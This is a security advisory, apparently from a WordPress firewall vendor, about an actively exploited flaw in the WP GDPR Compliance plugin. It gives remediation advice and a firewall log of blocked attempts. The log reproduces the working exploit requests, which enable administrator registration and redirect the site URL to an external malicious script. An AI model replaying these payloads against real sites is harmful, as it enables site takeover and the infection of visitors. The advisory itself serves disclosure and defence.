A critical vulnerability in the WordPress WP GDPR Compliance plugin (100k+ active installations) is currently massively exploited. It allows attackers to modify the wp_options table of WordPress. They can enable user registration and set the default user role to administrator in order to create an administrator account and take over the blog. Most accounts created by hackers contain the trollherten substring (either in the name or email).
The issue was fixed in version 1.4.3, and you should update ASAP if you are running the plugin.
If you are using our web application firewall for WordPress, NinjaFirewall WP Edition (free) and NinjaFirewall WP+ Edition (premium), you are protected. NinjaFirewall protects proactively against this type of vulnerability.

If you have been hacked, delete the hackers account and double-check the two user registration options from the WordPress > General Settings page (as well as the email address located right above them):
If you have the WordPress Themes or Plugins Editor enabled, hackers may have used them to inject backdoors into core files. You can scan your blog with NinjaScanner, our free antivirus scanner.
Here’s a sample of NinjaFirewall’s log showing the blocked hacking attempt:
DATE INCIDENT LEVEL RULE IP REQUEST
09/Nov/18 19:21:00 #4920230 CRITICAL 1353 185.212.131.7 POST /wp-admin/admin-ajax.php - Attempt to modify options table - [POST:data = {"type":"save_setting","append":false,"option":"users_can_register","value" :"1"}]
09/Nov/18 19:21:00 #6782935 CRITICAL 1353 185.212.131.7 POST /wp-admin/admin-ajax.php - Attempt to modify options table - [POST:data = {"type":"save_setting","append":false,"option":"default_role","value" :"administrator"}]
09/Nov/18 19:21:01 #3457536 MEDIUM - 185.212.131.7 POST /wp-login.php - Blocked access to the login page - [bot detection is enabled]
09/Nov/18 19:21:01 #8459548 CRITICAL 1353 185.212.131.7 POST /wp-admin/admin-ajax.php - Attempt to modify options table - [POST:data = {"type":"save_setting","append":false,"option":"users_can_register","value" :"0"}]
09/Nov/18 19:21:02 #7934560 CRITICAL 1353 185.212.131.7 POST /wp-admin/admin-ajax.php - Attempt to modify options table - [POST:data = {"type":"save_setting","append":false,"option":"default_role","value" :"subscriber"}]
09/Nov/18 19:21:02 #3425204 CRITICAL 1353 185.212.131.7 POST /wp-admin/admin-ajax.php - Attempt to modify options table - [POST:data = {"type":"save_setting","append":false,"option":"siteurl","value" :"https://forwardmytraffic.com/ad.js?ldp5#"}]
09/Nov/18 19:21:03 #7464535 CRITICAL 1353 185.212.131.7 POST /wp-admin/admin-ajax.php - Attempt to modify options table - [POST:data = {"type":"save_setting","append":false,"option":"home","value" :"https://forwardmytraffic.com/ad.js?ldp5#"}]
09/Nov/18 19:21:04 #3066967 CRITICAL 1353 185.212.131.7 POST /wp-admin/admin-ajax.php - Attempt to modify options table - [POST:data = {"type":"save_setting","append":false,"option":"woocommerce_store_address","value" :"https://forwardmytraffic.com/ad.js?ldp5#"}]
Stay informed about the latest vulnerabilities in WordPress plugins and themes: @nintechnet
